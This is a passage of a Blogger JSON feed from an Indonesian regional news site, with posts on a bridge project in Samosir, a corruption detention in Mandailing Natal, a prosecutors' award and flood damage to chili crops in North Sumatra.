akhirnya terwujud.Jembatan Sitapigagan yang menghubungkan Desa Bonandolok dan Hasinggaan sudah dikerjakan dan sudah memasuki tahap akhir. Pembangunan jembatan ini menjadi bagian penting dalam upaya membuka konektivitas antar wilayah desa hingga lintas kabupaten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemkab Samosir kerahkan alat berat dan armada truk untuk membuka\u0026nbsp; jalan dari\u0026nbsp; Bonandolok–Hasinggaan dan akan tersambung hingga Silalahi, Kabupaten Dairi serta wilayah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pembangunan jembatan ini merupakan bentuk sinergi pusat dan daerah. Abutment jembatan dibangun melalui APBD Kabupaten Samosir, sedangkan konstruksi jembatan dibiayai oleh Kementerian PUPR,\"kata Bupati Samosir Vandiko saat melakukan monitoring pembangunan jalan dan Jembatan di Bonandolok,Selasa( 23\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jembatan, usulan Bupati Samosir untuk pembangunan jalan dari Simpang Tulas ke Bonandolok melalui skema Instruksi Jalan Daerah (IJD) membuahkan hasil dan saat ini dalam proses\u0026nbsp; pengerjaan jalan hotmix sepanjang 1,7 Km hasil sinergi dengan Kementerian PUPR.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selama ini ruas jalan dari Simpang Tulas ke Bonandolok masih rusak dan kini sudah di hotmix. Kami berkomitmen membuka konektivitas antar desa dan antar daerah, hingga menghubungkan Samosir dengan Dairi dan Karo,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tahun berikutnya, Pemkab Samosir kembali mengusulkan pembangunan ruas Sp. Gotting–Janji Raja agar masuk dalam program IJD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kadis PUTR Samosir menyampaikan bahwa pihaknya menargetkan pembangunan dapat diselesaikan pada tahun 2025, dengan catatan kondisi cuaca mendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECamat Sianjur Mulamula Andri P Limbong menyampaikan apresiasi dan ucapan terima kasih masyarakat atas dibukanya akses jalan dan pembangunan jembatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Koordinator lapangan Kementerian PUPR, Ronny T. Sitanggang, menjelaskan bahwa pekerjaan hotmix ditargetkan rampung hingga akhir tahun dan akan dilanjutkan dengan lapis atas pada tahun berikutnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/setelah-16-tahun-dinantikan-masyarakat.html","title":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s72-c\/Screenshot_20251224_142223_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3744925280769518807"},"published":{"$t":"2025-12-17T22:50:00.002+07:00"},"updated":{"$t":"2025-12-17T22:51:30.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s720\/Screenshot_20251217_222342_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s320\/Screenshot_20251217_222342_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejari Mandailing Natal Tetapkan Tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal Terkait Dugaan Korupsi Dana PSR TA 2021,Rabu(17\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPenyabungan,DP News\u003C\/p\u003E\u003Cp\u003EKejari Mandailing Natal tetapkan tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal terkait dugaan korupsi Dana Peremajaan Perkebunan Kelapa Sawit (PSR) Kabupaten Mandailing Natal TA 2021 yang merupakan pengembangan dari penetapan tersangka terhadap 2 oknum ASN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlt Kepala Kejaksaan Negeri Mandailing Natal Yos A Tarigan, S.H., M.H., M.Ikom. melalui Kepala Seksi intelijen Jupri Wandy Banjarnahor, S.H., M.H. menyampaikan bahwa penyidik Pidsus Kejari Madina menetapkan AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal, sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Kasi Tindak Pidana Khusus Herianto, S.H., M.H,Jupri menambahkan bahwa penetapan tersangka ini merupakan bagian dari proses penyidikan perkara dugaan tindak pidana korupsi penyalahgunaan Dana PSR Kabupaten Mandailing Natal TA 2021.Sebelumnya sudah dilakukan penetapan dan penahanan terhadap dua tersangka lainnya yakni FL selaku Mantan Kepala Bidang Perkebunan Dinas Pertanian Kabupaten Mandailing Natal, dan MW selaku Petugas Penilai Kemajuan Fisik Kegiatan Peremajaan Kelapa Sawit Pekebun pada Dinas Pertanian Kabupaten Mandailing Natal, 03 Desember lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka tersebut dilakukan setelah Tim Penyidik Pidana Khusus setelah memperoleh barang bukti dan alat bukti yang cukup, yang menguatkan dugaan keterlibatan tersangka dalam penyalahgunaan dana peremajaan perkebunan kelapa sawit pada TA 2021.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun kronologi perkara bermula pada Tahun Anggaran 2021, dimana Kelompok Tani SY yang diketuai AN menerima bantuan Dana Peremajaan Perkebunan Kelapa Sawit dengan Pagu Anggaran Rp1.996.722.000 untuk pengerjaan lahan seluas 66,83 Ha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, berdasarkan hasil pendalaman penyidik, ditemukan indikasi kuat adanya perbuatan melawan hukum dalam pelaksanaan program tersebut yang dilakukan untuk memperoleh keuntungan pribadi dan diduga telah diranjang permufakatan jahat sejak awal. Akibatnya, tujuan program peremajaan kelapa sawit tidak tercapai dan menimbulkan kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil perhitungan ahli maka kerugian keuangan negara yang ditimbulkan dalam perkara ini mencapai Rp488.467.500, yang berasal dari penyalahgunaan dana yang seharusnya digunakan untuk kegiatan peremajaan perkebunan kelapa sawit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJupri menegaskan bahwa Kejaksaan berkomitmen penuh dalam pemberantasan tindak pidana korupsi secara tegas, profesional, dan berintegritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Negeri Mandailing Natal katanya akan terus memperkuat langkah penegakan hukum dalam pemberantasan tindak pidana korupsi secara profesional, dan berintegritas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami akan melakukan penindakan terhadap seluruh pihak yang terlibat dalam perbuatan korupsi karena hal ini merupakan ancaman serius terhadap keuangan negara, kepentingan masyarakat, dan keberlangsungan pembangunan, sehingga seluruh pihak yang terlibat akan diproses sesuai hukum yang berlaku” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum ditetapkan sebagai tersangka, AN telah dipanggil secara patut dan hadir memenuhi panggilan penyidik. Setelah dilakukan pemeriksaan secara intensif serta pemeriksaan kesehatan, tersangka kemudian ditetapkan sebagai tersangka dan dilakukan penahanan terhitung sejak 17 Desember selama 20 hari ke depan di Lembaga Pemasyarakatan Kelas IIB Panyabungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam perkara ini, tersangka dijerat dengan Pasal 2 Ayat (1) jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP, subsidiair Pasal 3 jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Herianto menyampaikan bahwa Tim Penyidik Pidana Khusus telah berhasil mengantongi alat bukti yang sah yang menguatkan dugaan keterlibatan tersangka dalam perkara dimaksud. Ke depan, tim penyidik akan memfokuskan upaya pada pengembalian kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penegakan hukum yang transparan dan akuntabel, Kejaksaan Negeri Mandailing Natal menegaskan komitmennya dalam menjaga kepercayaan publik serta mewujudkan tata kelola pemerintahan yang bersih, efektif, dan bebas dari praktik korupsi.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejari-madina-tahan-ketua-koptan-desa.html","title":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s72-c\/Screenshot_20251217_222342_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8285921350892632273"},"published":{"$t":"2025-12-17T17:17:00.003+07:00"},"updated":{"$t":"2025-12-17T17:17:19.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s1200\/IMG-20251217-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1200\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s320\/IMG-20251217-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12)\/Sie Penkum\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12) karena dinilai telah aktif berpartisipasi dalam kompetisi satuan kerja “berAKHLAK” yang menjadi jargon atau motto pelayanan publik satuan kerja sebagaimana pedoman pelayanan yang dituangkan dalam “Trapsila Adhyaksa BerAKHLAK (Berorientasi pelayanan, Akuntabel, Kompeten, Harmonis, Loyal Adaptif dan Kolaboratif)”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Kejatisu penghargaan kompetisi berAKHLAK juga diberikan kepada Kejari Nias Selatan.Sementara itu, Kejaksaan Negeri Karo dan Kejaksaan Negeri Belawan menerima penghargaan sebagai Satker yang berhasil meraih predikat WBK (Wilayah Bebasa dari Korupsi), dimana capaian ini merupakan penghargaan yang diberikan\u0026nbsp; Kementerian Pendayagunaan Aparatur Negara melalui Wakil Jaksa Agung Republik Indonesia setelah melalui seleksi dan penilaian internal Kejakaan, Komisi Kejaksaan hingga Kementerian).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penganugerahaan penghargaan, Kajati Sumut mengungkapkan rasa syukur dan bangga atas pencapaian jajaran Kejati Sumatera Utara, Kejari Nias Selatan, Kejari Karo dan Kejari Belawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya selaku Kajati Sumut patut berbangga dan bersyukur atas capaian dan prestasi yang diberikan kepada kami, ini penghargaan kepada seluruh jajaran secara kelembagaan atas upaya dan usaha keras jajaran Kejaksaan Tinggi Sumatera Utara secara keseluruhan.Saya berharap penghargaan ini dapat menjadi dorongan dan semangat bekerja khususnya kepada jajaran yang telah berhasil meraih penghargaan serta dapat menjadi contoh bagi satuan kerja yang saat ini sedang berjuang meraih predikat WBK”ujar Harli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum yang diterima Redaksi tersebut Kajatisu berharap jajaran Kejatisu dapat mengimplementasikan jargon atau motto yang terkandung dalam Trapsila Adhyaksa Berakhlak dimana salah satu point penting disana adalah “Orientasi Pelayanan” yang artinya kita harus mewujudkan pelayanan publik yang baik, akuntabel, humanis dan profesional,\"ungkapnya.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-raih-penghargaan-peringkat-iii.html","title":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s72-c\/IMG-20251217-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6683574162331141244"},"published":{"$t":"2025-12-16T11:59:00.003+07:00"},"updated":{"$t":"2025-12-16T12:01:54.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s2000\/1000300370-ehbo4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s320\/1000300370-ehbo4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFoto: Rakor Pengendalian Inflasi Daerah Tahun 2025 Secara Virtual dari Jakarta,Senin (15\/12) Diikuti Wagubsu H Surya\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EKementerian Pertanian (Kementan) akan segera merehabilitasi lahan pertanian hortikultura di Sumatera Utara (Sumut), yang terdampak bencana banjir dan longsor. Rehabilitasi ini difokuskan pada kebun cabai, mengingat luas lahan yang terdampak cukup signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETercatat sekitar 436,99 Ha tanaman cabai di Sumut terdampak bencana yang mengakibatkan meroketnya harga cabai.Untuk itu akan direhabilitasi dan Kementan menyiapkan lebih dari 1.800 saset bibit cabai, sekaligus membantu pengolahan lahan pertanian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementan bergerak cepat terutama untuk lokasi terdampak bencana di Aceh, Sumatera Utara, dan Sumatera Barat. Untuk cabai, total sekitar 440 hektare (Sumut 436,99 hektare dan Sumbar 3,04 hektare) InsyaAllah, minggu ini sudah clear semuanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirektur Sayur dan Tanaman Obat Kementan M Agung Sanusi pada Rakor Pengendalian Inflasi Daerah Tahun 2025 secara virtual dari Jakarta,Senin (15\/12) diikuti Wagubsu H Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Jenderal Kementerian Dalam Negeri (Kemendagri) Tomsi Tohir meminta pemerintah daerah terus bekerja keras dalam menjaga stabilitas harga, terutama untuk komoditas yang mengalami kenaikan signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagubsu Surya memastikan Pemprovsu akan memberikan dukungan penuh terhadap rehabilitasi lahan pertanian terdampak bencana. Ia berharap langkah ini dapat menekan potensi lonjakan harga pangan, mengingat Sumut masih berstatus daerah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita akan memberikan dukungan penuh terhadap rehabilitasi lahan hortikultura. Mudah-mudahan melalui kerja sama seluruh pihak, kenaikan harga komoditas di Sumut bisa kita redam,” ujar Surya, yang mengikuti Rakor secara virtual dari Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Sumut, kenaikan harga cabai paling tajam pada minggu kedua Desember terjadi di Kabupaten Nias. Berdasarkan data Badan Pusat Statistik (BPS), harga cabai di daerah tersebut meningkat 119,37 persen dibandingkan minggu kedua November.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Nias, kenaikan harga cabai merah juga terjadi di Nias Utara (43,55%), Padanglawas Utara (36,21%), Padanglawas (30,62%), Tapanuli Selatan (26,63%), Simalungun (26,05%), dan Langkat (23,28%). Kenaikan serupa juga tercatat di Kabupaten Batubara, Mandailingnatal, Tebingtinggi, dan Samosir.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/43699-ha-tanaman-cabai-terdampak-banjir.html","title":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s72-c\/1000300370-ehbo4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1784612880397413614"},"published":{"$t":"2025-12-16T11:46:00.009+07:00"},"updated":{"$t":"2025-12-16T11:46:57.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 